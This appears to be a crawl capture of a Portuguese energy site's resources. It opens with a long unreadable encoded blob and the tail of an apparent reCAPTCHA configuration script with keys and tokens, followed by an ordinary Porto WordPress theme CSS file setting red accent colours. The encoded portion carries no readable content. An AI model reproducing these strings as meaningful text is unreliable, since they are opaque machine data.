kwrhVPlnDqDhESgJUUQ05AMO6w6DCk8OYS8OPaVUsC1vCuMOFU8OdOsOfwrc7UcOdwrlDJMO9w4YyCFhTHEhZbTkcFcOkK3nDrHHCjSVNw7oAwqDDl8KsHmEbw6JoXcOtwozCocKQw5LCtsO/w6TCjsO9PsOdw7oUwpnCkVTDg8KebMORAMO+XhnDn0hMw7sib8OCwqrDoH1cwqc4QcKQCRTDk8Kxw4YJwonCpHUiw4bCgFNiw67DsyYWw5gEwrp4eWbDkcOqCsOBwpMmwpfCv8O/w4rCvDPDq8KNRMK5wrDDlMK0UMOUwpLCjVDCm8O7VF7Cv2U6ccKgwqjCmcKEcAskw4EdwrACAVIZbsO3w4rDisKtwrrCnH/Cr8OlwolFFgDDv8KVdMK+w53ChBw0wrDDl8OGwoQ2JMOYwoROQsK3OyTDuMOpBh7Dn2LCvwDDqxLDocOvw4sXwrPDik9QI2F8w7TDuxHCrQB4ZltFIcKRYsKOMinDhcOjMzQlJgnCj1jCicKrwrkJw4vDssOmwqwFw7Vqw6/Cs17CrcKxXWvDnUTDr2k4w7PDosKmwrV9d8Krw6HCl38DwqTCi8K2wrlUwoHCqlM2OsOrYHvDn8KpMMKIw6UCwptuO2XDpsOZKC3CnklwwoIICcO3w77DtQ/Ct8KNwqMJw5jDl0Bpwpd4wq/CpDPDqhjCusK3w5/DvXzDmsK5wo3Ch8O7wqwjw5nDglRHfExowoMVScKaOsOkNMOnwp8mDQnCiSDDkFLDvsKjEm3Dk8KMwp7DsCsjw6PCksOGRS3Chl4QWMKBZQ/DhWklBVhzb8O8LWscWW3Dp0XDqEXDmcKGw7vDqsOGZsKdanXDv8OwVBNgQcKBw7hfRUbDlUEfP8KWw7TDlcK+Q8Oew53Cn0LDn8K3w60owoTCujHDp8O0wpNEwpgPwoHDnMKWE8KIw7lLwqrDlknDoRJ+wpbChwLCoy/DkMO0JsOPQcK3LVtiwqpswoUvwpfDsFFkawk8wodXM8KrBmsCwrvCqztfQDvCs8KzZsOfwrQcw67CucKxKMObw4LDksK8WiPDocK6bsKzw7HDnGJswqhpw4vDhMKWO1IZwq/CviAkw6rCnn7CumI6aEDCocKVw7bCgRx7w63DtcKhAnxDw6zDiywGwrPCuHc/w7/ChMORdMKfw45Kw5gpRMOFBxnDq8O/fMOzeCrDjnxRUm9INFzDthZ8A1TDkMOZSXAzw4V5wpUgLWhjM8OFwrbCik3CpsK7QgHCvsK0AisPw5Fqw6Z2FMKUXcO/wpE9wrvCtsO/w74vwqgOwpceAj7Dg2/CvMKVCkRxw5jCgArCn8KQw408c8O8w47CiCItdsOFfE7Dt8OjDsOLw6YLwqNxw7h8w583LMOyTy01woV3w5/ClsOhTHsQw7jCu042NMKnw6PCpMO2w5w2d0/[base64]/eGDCq17CiyrDqsKPw4vDgTZzPQXCp2IYwpXCrMKMUkhsNnbDqi0pfMKYwr7CpXrCkCfCrcKlwrTDpR/[base64]/DgE/DtBjCpMK2w4xOw7NAb1JkwonCrcK9w4XChDdYw7TDr8KzwodcZmpLwqjDjTbDoxAyw5bCiQnDsW1Mw6/DiALCl0ECw4XCpxPDuMOzLMODV8K4wqnDtTzCu8OJPcObV3NEwqvDsXPDn8KxwozDhcOHQcOKwo7DvVV4EMKBw6nDkMKbF8Oxw5/CrsOjOcKFwrY+w5Zjcyo3Z8OMXMKbwoNywp0cwq1gC0lsIX7Dqi7DtcKnwqQsw60Xw5/DnSJZMl/DlkcFDsKVER1tB8O1N8KHw7rCgsOnw53ChktuZ8KOwpbDv8OiPynCgjsPw5zDj8OXA8OUPk4lw7/[base64]/DicK3wrNWwqHCusOeUlwIOsK/[base64]/CkD1KwpBvfisIUT3Du8O9w5BDwqvDkMOCIQp6b8KBSQfCkGrDksK9YVh1BWzCnsKxNh1sIwIOw6FAw6LDlybDvcOlBcO6bUjDsMODagTDhcKbGjcfw5DDu3bDlMOYworDoMKvwopxw5LDp8OIPS/DsUnDnEw+woUowrzCsCtqw6vClWTCjSVawpHDnTYybMOjw5DCkHnDvjh7w6U5w6zCvMOJw5NlCyBCesKTX8K/BsOTw6BDw4XCoMOsw4QkBFwVTsKOWVRSDiMBw4XDiR7CjBVzaSYIw4TCrih5w4LDjCpuw6fCgwLDq8KKfMKmKnNIw77CssOtw6PCk8K4w7jCvcOcwrjDsMOcwoPDpnTDoFUiw7ZrwrzDiE/Dj8KII3J0RClxwqc8MGo+wqhoeMO6ZzJ9fRfCqcKVw4jDv8K2wptIw6lBwoNgW2/[base64]/CuMKPwoNOw7kUDmbDumXCjVfCosOsIMOyw6R2MUvDmMOpwqh/GDnDtsKMw53CgyzCt8ODw7jDosKARHR9C8KSJzPDrMO0w5w0GMKOw7pIwpgdw77ClsOjH2rCt8KZShk/QsKHw4QteU1HOnHCq2fDv1oKwqx0wph5AykBLMOQwqZhUwPCkxXDt0QLw5VcfynClsOLBGDDvMO/[base64]/Ct8OIDXgswqABw5vDmC/[base64]/[base64]/CjMKjfMKSWQIcRVHCpcKHY8O9ZMOhcFcDRmvDjcKFEsOKw7DDm3LDjFtcJFbDrBYNPHExw4/[base64]/LQUID8Kkf8OFw7IHw6U7wp13T8O9L8ORAMOsU0rCkCxJw5N/w5TCrcOMUi5PesKPwoUxN3nDpXPCuAjDlydcBivCt2MfZcK7N8KBaHnCvMKRwqHCskbDh8Osw5Z4WnBSwrlUw47CvGBtw6PDlH4lcjjDisKnFiECw7p7wrsmw6XCqiBZwo7DusKJKxYbNwJ2wqoFw5PDnSo0RcOUdjw3w4/ClsOkecOxFFHChcOlBsKxwr/DhsOUCz5WIgxKw6nCnBcPwqTCl8O0woLCt8O+By7DtCpxGFYiw4rCkcKXbzNbwpTCvsKJUkRDZcK3HkpGwr0twrdKAcOow4tBwprCqjbCtMOSKcOLIlQQXVomecKwwq0KV8O5w6VewpEdOHU5wrDCsU1Iw4rCtHbDpcK4DMKlwrpnZcK+QcOacMOEwoXDtlhgwo/Cm8ORw5sYw57Di8Odw4HCpULDkcOyw4w5KxbDh8OPYBA8UsK0w4Eiw5ERKzJRwrInwrRtThDDmFAsIMKeTcOXWMKGwpwpw5sNwpLDiUd3TErDvlkOwrJsDCQNBsKvw6/DsSU6OU/CuxjDo8OHF8OZwqPDkMO2T2MYUwwJQU7DvDbCtX3DploEwop7w6BKwp1lQQhuKcKRVDp2wrFzNwrCksKPKXfCosOWZsKEacOVwrjDvcK7w4cYw7RKw7UaWsOpb8KzwrzCs8Odw7g/WsKGw7ZIw6bCtsK1CcOAwoNgwo0BVHVkLgEpwqLDsMKvTMKZw4VIw5zDocKOMsOhw7/Cvx/ClwvDlxYwwo8HLsOLwpPDosOLw6/[base64]/PMKxw5FqW39xwoTDsjASb8KSw4rCk8KtGGvDih9tSz/CgxjDtsKdwoHDrF3CjsKjwrTCkHPCgC/[base64]/DhcK9BhDDh8KrDsKiCULCrAJAOAnDgkfCmEweC8OffmdwwoPDkBLCqMK7wqAYw49ewo7DncO3w5VfajbDvcODwrPDvmLDi8KxdsKew7jDjmbCnUfDjsKxw6TDvSRHBMKmOiPCqBvDsMOUw5HCvQshQUvCl1/Dj8OmBsKvw5vDgSTDplbChQR3w7LCncK0EEbDnz82QR3DhsO6aMKAUnzDsDzDkcKlUsKtHcOBwojDsUIbw4/DqcKwMiY7w5zDmT3DuW5zwrJHwrPDv3BwPBrCnzbCh10/KnzDtjbDjEnDqR/Dmw8rNAdGD1/DmRwNKGohw6R1asODQnYJXR3DuEBiwrZjU8OifsO1XHhsYsOAwp/CjnNueMOLccO/MsO/w50Awr5lwq3CtCU3w4ZWw5TDjBjCosOMK0fCqwJBw4nCoMOdwphnw6tiw7VGMsKmwohVw63ClEPDkWtkaUBRw6nCvsK4ecKpZMOZc8KPw53Cg1/[base64]/CksKaTCzDoTfDuRVibzfDs8OzTG5FwqLDmRDDukjDiHUywoTDjsO8wrXDtgpVw5N1U8O4IcODw4/CpsObQcO5E8OJwpbDmsKGIMOjB8OoC8O0w4HCoMKxw5wqwqPDtSQhw4ZRwrA8w4Y4wp7ChDjDnBrDpMOmwp/CskYXwoTDiMO+MW5CwofDlzjCiXjDp3nCr0towodVw60hw7dyCyBWRiFaCsKoWsOOwocKw4vCqlx0dmEDw5zCtsObNMOEQW4Ewr3DqsKCw53DgMKswrkBw4rDqMOAL8KSw6fCrsOFSAEjw4XCiGfDgj7Cp3/CpBLCunPDklktZE4RwqZGwoXDjmxmwpbCm8OzwrzDicOYwr4BwpYfAMKjwr59KxoNw4FmfsODwq9kw58gVSM7w6IKJjvCpsK8ZBYQwpLCoxzDvMK/w5XCoMKIwrHDgcK7GMKGWcKfw6kHKxVrJT3CjcK1T8ObZ8KHJsKowpfDtifCmTjDilgBMW5CQ8KGcHLCvlPDmVPDm8KGBsOeLsKtw6M5fWvDk8Oww6zDpsKGIsKVwrZLw4fDnWDCk1JSEFBSwrLCqMOxwqnCn8KbwoATw7VJTsK9NljCtMK0w4s4woLCim/Ci3o0w4zCmF5WZMKyw5zClFpRwrcrP8KLw79mISFbTgF4SsKRT1hhaMOZwp9TTlsnw69bwrXCusKKN8O0w5LDixvDhMK9NMKBwq1RSMK2w5oBwrU/fcOhSMOWTX3ChEvDix/CucKSYsOqwopzVsKTwrg0Y8OhCcOTYwLDusOfHW/CvwzCssKGZTTDhSp2wolfwr/[base64]/[base64]/Ck8Kqw6dneBd4w6DDnAnCl8OgYH5lHFXDqx/DpTsKeXl3w7vDukteX8K2SMKXChHCiMKWw5rCvQ/[base64]/CoFPCsRvDvMKZw6I1w5/[base64]/w7nDu8Ozw43DgirCgXAgw5gFSGrChxdpFsOpwokIw4bDksKcfydGBsORO8OVwpTDg8Oiw7DCr8O4CxnDncOKG8KSw6nDtU3Ch8KvHEFLwoATwrrDgsKjw7spO8KycgvDq8K4w4/CogHDgcONb8OAwq1dDBQsDV1XOyQEw6bDlsK3V1JDw5fDsB1ZwrFvTsKnw6bCgcKDw4vCqxsqfSYJST9NJldWw7nCgRYJB8K7w4QLw7TDvTJ9VsO3GsKUWMK7wp/CpcOxYkwBegbDn2cLNsO+BHjCni8Zwq7DjMOtSsK8w47DpFbCusOzwo9ywqx9acKXw6PDn8Ojw59Tw53DpcK6w77Dm03CimLCl2zCv8KKwpLDsSbCiMOpwqnDu8K4HUo6w4R4w7BBTMOCSwrDiMKGWDbDpsKtA2vCnFzDjMOrAMOCTAsWw5DCmlgvwrImwpsHw4/ClBzDnsKsMsKHw4kOZG0TDMOLVcO2Oy7CoSNBw7UpSkNBw4rDs8K8UFbCjnjCmcKtXEXDkMKsdkhnE8KGw47CmRBYw77DrsKNw47DsnMjTcKsS0gHVCEEw7IzQ3xdVMKAw6pkBGxOfEjDu8Kjw53CocKEw55icTQLwo/DlgrCqAfDncOZwqoqHcOKEXIBw5l1FsK2wqwIM8Oxw5UYwpPDrQzCpsOHV8O+VMKEWMKmI8KFYcOSwrg1WyrDp2/DsConwrRLwqAcDVUCEsKpI8OhOMOXesOARsOUwo/CtQ/CusOkwp0YV8KiHsKJwoU/DMKyQ8OOwp/DnDE2wrMnYTjDrcKOSMOxPMONwqwdw53CucO/[base64]/[base64]/[base64]/ClsOqwoJrHjVhIGkWQibCrBNJM3cmLzUCwpwbw4YVaMOawpwHJgTCocOtB8KTwoEjw683w6HCrcOmbQtdDkvCi0JDwo3CjhpHw6bChsO0FcK0dxzDkMO3PX/[base64]/DrcKOw5TCp8KoC2TCqMOWw7DDs3vDuizDmVEnVAXDqsOXwo4bLsKcw7IIaMOGGcOKw6kDE0/CqQTChBzDsGXDk8OdNArDklssw77Dq3DCk8OcHCBlwo7DocO9w4wewrJ+JE8oajNSPsKhw7JAw60ew6vDgypkw4Isw5lFwogqwqPCisK1DcOiF1BbBcO4wrpBbcOmw7vDtsOfw74HLsKdwqpIKAEFWcOnN17DrMKSw7NOwoUEwoHDgcOtOcOdS0PCvcK5wrAbNcO/[base64]/Cgx7CtwJEw7HDo8KWUMK4w6zCp8Ksw5nCiEHDqy4YPMKYPWfCjWzDtUwGQsKzcTENw5lhOBdLCMO1woXCucK6VMOkwpHDnQcqwq4qw7jCgE7DmMOswr9GwpPDjwPDixDDtkZxdMO6KWnCkQDDtGvCscOpw4Vxw6PChsOOPyLDqWdnw7JfdcKAHVLDvGknRk/[base64]/w4QTwobDryrDqw5JCVbCrjBTw5bDumTCpsO6fT7CuVlZwrZgMWrCn8Kqw7tqw5rCpBMxBAM0wpQzV8OIMn3Ct8Oww783bMKuQMK6w5cLwo1WwqBwwrbCi8KHFB/CgB3ClcOMW8Kww4Q1w4nCvMOawqjDnCnCvxjCm2AVP8Kiw6kZwpw3wpUBdcODRcOVw4/DjsOwWh7CmUXDt8O8w6HCrl3CvMK7woxAwpJRwrgMwo9lW8OkdyDCoMOiflV/[base64]/[base64]/[base64]/DtgQjwoHDp1XCkStwOk0/wr1TQsKjWsKjw5QDw6kKc8K8w7LCjk7CuinCj8ORw77CpcKjVijDj2jCiwJww6kgw75GKCAnwqjDncKvDV1TYsOKw4RyHn0DwoZ/RDLCuXoIR8OBwqMzwqRXBcOseMK/ch42w7DCvwdVFytkUsOaw4UTdcKdw7zCpEQ7wo/CqMO3w45rw4I8wqHCqMKDw4PCssO+FmnCpsOKwoVcw6EDwqlnwqceSsK/UMOGwog/w54aHyPCjn7CiMKnRMOYXQ5CwpgmfcKndCbCowohbcOLA8KTeMKhYMO0w4LDm8KBw4fCnsK4LsOxccOLw4HCh2E7w7LDszfDrsK/[base64]/DksOjw4jCv8K4wrVGWklWwo5xcXvCusO6wqPCi8KzwqILw789BkpkAC1VR2pTwpBswr/Cr8KkwqTCnlDDvMOnw6vDtHtDw6wxw5B4w5TCi3jDjcKSwrnCusKqw7HCoV88Q8K5UMKcw55IccKiwrvDk8KSJsOKYsKmwonCvVQ2w7dhw5/[base64]/CsD3DiMORPsOVPcK0w5EsT30dw4k/wrp4ZRDDuF/CoXrDvBbCqg/CjsK0LMOGw7sOwrbDv0DDh8KSwoVxwoPDjsOjDmBmP8OdPcKiwqkGw6o/[base64]/ChcK3VMOEw4pNw5M9wqjDi8K3wr7Dp8K0wrLDqcKTw5HCtV15SzrCv8OJWMKBD2VOw5FZwpHClMOKw4bDpBTCssKswoDDlS8RLWstN1PCs2/[base64]/[base64]/DisOSQ8K3U8OLWcKjwrHDmWTDuxQtQxYuwrfDk8KqN8KLw4vCgMKlHncFUWNYZ8KbRUXChcO4BGTDgGwpYsObwr3DrsObwr0SUcK+UMKHwrE9wq8kT3HDucOxw4jCh8OvaSADwqkww7DCosOHd8OgH8K2M8K/[base64]/DlcKuwoJ/KUDDu3JJw6NLw4bDvF4Tw44aXg9qdEfDjQAaB8KRAMK6w7JoY8O5w6DCgsOowoAzeSbCusKJw4rDv8KcdcKABzdOMlEgwpJDw5sTw79wwpDCoRHCvsK/w7gqw7xcI8OWcSHCqDF0wpbCqsOjwo/CoRPCgn0wXMKzYsKsIMOhdcK5Ck3CpisFISkSQGjDjDdGwonCtsOEZcK9wrAgbsObJMKJFcKYTHhBQzZrJC/[base64]/JizCrX9WwrltURVGLMOhTmnDlkbDlcOCV8OdQyrCq1sIR8OrZcKSw7TCl1t3UcKWwobCjcKCw5TDiTFjw5AjbMOow6pCBnjDvA9zHkpGw44gwqE3QcKJERdZa8K0XWzDqWskecO6w5V3w7DCi8OJMsOVw5jDn8KgwpE8GirCm8K9wq/CpFLCnXgcwpUdw5dxw6TDol/[base64]/DiDw/w5rDvsOtG8K6ZsK3w7E3EsKzwpROwrvChsKlMQEza8KpJsK4w4jCliIJw5spwofCjGHDmA42f8KBw4USwpEBEF7DgsOAXhrDunhaYcKNFFvCukHCtT/DuwxQNsKsJcKsw53DlMKRw6/[base64]/[base64]/XhbDkMKMTsKiwpAMBzIEJh1xSsOvemHDtMOjcsOswqTDnsK0CsOGw5Z5wo7DhMKpw5Ahw5wnF8KoLAJawrVgc8Oow6xWwoUfwqnDpMKJwpnCiSzCo8KiT8KALX16U2xUW8KfX8OGwolCw6DCuMOVwpzCu8KSwovCqHVvATd4I3Fjdg1/w5zClMKLAcKHewPComjDtsOqw6zDjiLDl8OswpdZOEbDtlRZw5JFAMOAwrgjwqlgbn/DmMOmUcO6w7scPhADw63DtcO5JRLDgcOKw4XDkwvDlsKQX2xIwqxJw4Q8TcOJwq4Gb1/CmR5Dw7QCTcOpdW7DoDLCqTXChGFHAcKrLcKOc8OII8ObdMOvw6ANI20oOj3CgMOVZizDjsKBw5fDphjCkMOHw7piZhvDsEjCnXdwwpMGTMKNX8OWwqJqFW5PUMOAwp9NIsO0VzvDg2PDhjQkBTEYdMKxwqheesKvwpV/wq93w5HDtFRRwqJ6WlnDrcKxdsKUICrDug1hWk/DkSnDmcK6SsOMHT9OaUXDvMODwqPDpz3ClRItwqXDuQPCtMKLw47Dl8KBFcKYw6jDgsK+HCIZYsKWw4zCoh4uw4/Cvx7DpcOkKQPDsH1qCmkUw5/CpgrCkcK3wofCikFxwpAswo92wqlgLE/Dk1bDrMKSw5vCqMKWQcKgH3llYhXDj8KSBkjDmFYMwrXCqXBKw7UwGVlueyhcwqbCksK3JRcEwrXCiXFqw5cHw5rCrMO6egrDt8KfwoXCgUDDuQQfw6fDjcKcBsKhw4rCl8OYw753woN2B8O4C8OEF8KQwoXCk8KHwqTDh0TCixzDvMOvUsKpw6DCiMObUcOnw79/QSfCgSPDhHF1wprCuBV3wrnDpMOQIsOreMONFDzDgG3CjMONMMObwoNTwoTCqMORwqbDiBUQNMOTCXrCr1DCjnnCok/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le2qTkpAAAAAM4JZNNH3cLBnmW9JUKidmoqj5Si\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://redenergia.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222LezbeF1SRiXfnAO1GWtR+BtQlWaIPdFJ11+6W8QCLM\\u003d\x22,1,0,null,1,1769483968213,0,0,[104],null,[133,10,92,204,248],\x22RC-kh3LisE8xDpCZg\x22,null,null,null,null,null,\x220dAFcWeA4M7uwyBxe5wZ-TgzhU7nBjjkIjQ7LLZxwaEQ8uzuyVmNfQQJ0C38Xn7Y0N5vB9EvZw-x5gLo6ItMp4kCQ3rdmjejHjNA\x22,1769566768281]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://r3e.pt/wp-content/themes/porto/css/skin_1.css?ver=6.8.3
body_size: 6147
content:
h3,
h4,
h5,
.alternative-font {
    color: #d2251d;
}
a {
    color: #d2251d;
}
a:hover {
    color: #e13027;
}
a:active {
    color: #bc211a;
}
ul.list.icons li i,
ul.list.icons li a:hover {
    color: #d2251d;
}
ul[class^="wsp-"] li:before {
    color: #d2251d;
}
ul.nav-pills > li.active > a {
    background-color: #d2251d;
}
ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
    background-color: #d2251d;
}
.panel-group .panel-heading a {
    color: #d2251d;
}
.panel-group.secundary .panel-heading {
    background-color: #d2251d !important;
}
section.toggle label {
    color: #d2251d;
    border-left-color: #d2251d;
}
section.toggle.active > label {
    background-color: #d2251d;
    border-color: #d2251d;
    color: #FFF;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon {
    background-color: #d2251d;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon:hover {
    background-color: #e13027;
}
.featured-box i.icon-featured {
    background-color: #d2251d;
}
.featured-box h2,
.featured-box h3,
.featured-box h4,
.featured-box .aio-icon-header h3.aio-icon-title {
    color: #d2251d;
}
.featured-box .box-content {
    border-top-color: #d2251d;
}
.thumbnail .zoom,
.thumbnail .link,
.img-thumbnail .zoom,
.img-thumbnail .link {
    background-color: #d2251d;
}
.thumbnail .zoom:hover,
.thumbnail .link:hover,
.img-thumbnail .zoom:hover,
.img-thumbnail .link:hover {
    background-color: #e13027;
}
.label-primary {
    background-color: #d2251d;
}
.porto-concept strong {
    color: #d2251d;
    font-family: Shadows Into Light;
}
.fc-slideshow nav .fc-left i,
.fc-slideshow nav .fc-right i {
    color: #d2251d;
}
.home-intro p em {
    font-family: Shadows Into Light;
    color: #d2251d;
}
.home-intro.light p {
    color: #d2251d;
}
.owl-item.loading:before,
.yith-wcan-loading:before,
.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before,
#fancybox-loading:before,
.blueimp-gallery > .slides > .slide-loading:before,
.slick-slider .slick-loading .slick-list:before,
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before,
#infscr-loading .infinite-loading:before {
    border-color: #d2251d;
}
.owl-theme .owl-controls .owl-buttons div {
    color: #d2251d;
}
.owl-theme .owl-controls .owl-buttons div:hover {
    color: #e13027;
}
.owl-theme .owl-controls .owl-page span {
    background: #d2251d;
}
.slick-slider .slick-dots li i {
    color: #d2251d;
}
.master-slider {
    direction: ltr;
}
.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
    color: #d2251d;
}
.master-slider .ms-container .ms-bullet {
    background: #d2251d;
}
.master-slider .ms-slide .ms-slide-loading:before {
    border-color: #d2251d;
}
.blueimp-gallery > .prev,
.blueimp-gallery > .next,
.blueimp-gallery > .close,
body .blueimp-gallery > .play-pause,
body .blueimp-gallery-playing > .play-pause,
body:last-child .blueimp-gallery > .play-pause,
body:last-child .blueimp-gallery-playing > .play-pause {
    color: #d2251d;
}
.blueimp-gallery > .prev:hover,
.blueimp-gallery > .next:hover,
.blueimp-gallery > .close:hover,
body .blueimp-gallery > .play-pause:hover,
body .blueimp-gallery-playing > .play-pause:hover,
body:last-child .blueimp-gallery > .play-pause:hover,
body:last-child .blueimp-gallery-playing > .play-pause:hover {
    color: #e4453e;
}
.share-links a {
    background-color: #d2251d;
}
.share-links a:hover {
    background-color: #e13027;
}
.btn-primary,
.button,
input.submit,
input[type="submit"].btn-primary,
input[type="submit"].button,
input[type="submit"].submit {
    border-color: #d2251d;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #d2251d;
}
.btn-primary:hover,
.button:hover,
input.submit:hover,
input[type="submit"].btn-primary:hover,
input[type="submit"].button:hover,
input[type="submit"].submit:hover {
    border-color: #e13027;
    background-color: #e13027;
}
.btn-primary:active,
.btn-primary:focus,
.button:active,
.button:focus,
input.submit:active,
input.submit:focus,
input[type="submit"].btn-primary:active,
input[type="submit"].btn-primary:focus,
input[type="submit"].button:active,
input[type="submit"].button:focus,
input[type="submit"].submit:active,
input[type="submit"].submit:focus {
    border-color: #bc211a;
    background-color: #bc211a;
}
input[type="submit"] {
    background: #d2251d;
    border-color: #d2251d;
}
input[type="submit"]:hover,
input[type="submit"]:active {
    background: #e13027;
    border-color: #e13027;
}
.thumb-info .thumb-info-type {
    background-color: #d2251d;
}
.thumb-info .thumb-info-action-icon {
    background-color: #d2251d;
}
.resp-tabs-list li {
    color: #d2251d;
}
.resp-tabs-list li:hover,
.resp-tabs-list li:focus,
.resp-tabs-list li.resp-tab-active {
    border-top-color: #d2251d;
}
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li:focus,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
    border-left-color: #d2251d;
}
h2.resp-accordion {
    color: #d2251d;
}
.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
    color: #d2251d;
}
.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
    border-top-color: #d2251d;
}
.tabs ul.nav-tabs li.active a {
    border-top-color: #d2251d;
    color: #d2251d;
}
.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
    border-top-color: #d2251d;
}
.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
    border-bottom-color: #d2251d;
}
.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
    border-left-color: #d2251d;
}
.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
    border-right-color: #d2251d;
}
.porto-links-block li.porto-links-item a:hover {
    color: #d2251d;
}
.widget .widgettitle a:hover,
.widget .widget-title a:hover {
    color: #d2251d;
}
.widget li > a:hover {
    color: #d2251d;
}
.widget li.current-cat > a,
.widget li.current-cat-parent > a {
    color: #d2251d;
}
.widget .tagcloud a:hover {
    background-color: #d2251d;
    border-color: #d2251d;
}
.widget_sidebar_menu .widget-title .toggle:hover {
    background-color: #d2251d;
    border-color: #d2251d;
}
.sidebar .widget.widget_wysija .box-content {
    border-top-color: #d2251d;
}
.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item:hover > h5 {
    background: #d2251d;
}
.mega-menu .popup {
    border-top-color: #d2251d;
}
.mega-menu .narrow .popup > .inner {
    background-color: #d2251d;
}
.mega-menu .narrow .popup ul.sub-menu {
    background: #d2251d;
}
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 {
    background: #d2251d;
}
.mega-menu .narrow .popup li.menu-item:hover > a,
.mega-menu .narrow .popup li.menu-item:hover > h5 {
    background: #e13027;
}
.sidebar-menu > li.menu-item.active > a,
.sidebar-menu > li.menu-item.active > h5 {
    color: #d2251d;
}
.sidebar-menu > li.menu-item:hover {
    background: #d2251d;
}
.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover > h5,
.sidebar-menu > li.menu-item:hover + li.menu-item > a,
.sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
    border-top-color: #d2251d;
}
.sidebar-menu > li.menu-item > .arrow:before {
    border-left-color: #d2251d;
}
.sidebar-menu .wide .popup {
    border-left-color: #d2251d;
}
.right-sidebar .sidebar-menu .wide .popup {
    border-right-color: #d2251d;
}
.sidebar-menu .narrow .popup ul.sub-menu {
    background: #d2251d;
}
.sidebar-menu .narrow .popup li.menu-item:hover > a,
.sidebar-menu .narrow .popup li.menu-item:hover > h5 {
    background: #e13027;
}
.sidebar-menu .menu-custom-block a:hover {
    background-color: #d2251d;
}
.sidebar-menu .menu-custom-block a:hover,
.sidebar-menu .menu-custom-block a:hover + a {
    border-top-color: #d2251d;
}
.mega-menu .tip,
.sidebar-menu .tip,
.accordion-menu .tip,
.menu-custom-block .tip {
    background: #0cc485;
}
.mega-menu .tip .tip-arrow,
.sidebar-menu .tip .tip-arrow,
.accordion-menu .tip .tip-arrow,
.menu-custom-block .tip .tip-arrow {
    color: #0cc485;
}
article.post h2 {
    color: #d2251d;
}
article.post .post-date .day,
.post-item .post-date .day {
    color: #d2251d;
}
article.post .post-date .month,
article.post .post-date .format,
.post-item .post-date .month,
.post-item .post-date .format {
    background-color: #d2251d;
}
.pagination a:hover,
.pagination a:focus,
.pagination span.current,
.page-links a:hover,
.page-links a:focus,
.page-links span.current {
    background-color: #d2251d;
    border-color: #d2251d;
}
section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
    background: #d2251d;
    box-shadow: 0 0 0 3px #FFF, 0 0 0 6px #d2251d;
}
.portfolio-info ul li a:hover {
    color: #d2251d;
}
blockquote.testimonial {
    background: #e13027;
}
.testimonial-arrow-down {
    border-top-color: #e13027;
}
blockquote.testimonial-simple i {
    color: #d2251d;
}
.quantity .qty,
.quantity .minus:hover,
.quantity .plus:hover {
    color: #d2251d;
}
.summary-before .ms-lightbox-btn {
    background-color: #d2251d;
}
.summary-before .ms-lightbox-btn:hover {
    background-color: #e13027;
}
.summary-before .ms-nav-next:before,
.summary-before .ms-nav-prev:before,
.summary-before .ms-thumblist-fwd:before,
.summary-before .ms-thumblist-bwd:before {
    color: #d2251d;
}
.product-summary-wrap .price {
    color: #d2251d;
}
.gridlist-toggle > a:hover,
.gridlist-toggle > a:focus,
.gridlist-toggle > a.active {
    background-color: #d2251d;
    border-color: #d2251d;
}
.woocommerce-pagination a:hover,
.woocommerce-pagination a:focus,
.woocommerce-pagination span.current {
    background-color: #d2251d;
    border-color: #d2251d;
}
ul.products li.product h3 a:hover,
ul.products li.product h3 a:focus {
    color: #d2251d;
}
.add_to_cart_button:hover,
.add_to_cart_button:focus,
ul.products li.product:hover .add_to_cart_button,
ul.list li.product .add_to_cart_button,
.add_to_cart_read_more:hover,
.add_to_cart_read_more:focus,
ul.products li.product:hover .add_to_cart_read_more,
ul.list li.product .add_to_cart_read_more {
    background-color: #d2251d;
    border-color: #d2251d;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more {
    border-color: #d2251d;
    color: #d2251d;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover {
    background-color: #d2251d;
}
.stock {
    color: #d2251d;
}
.product-image .labels .viewcart {
    color: #d2251d;
}
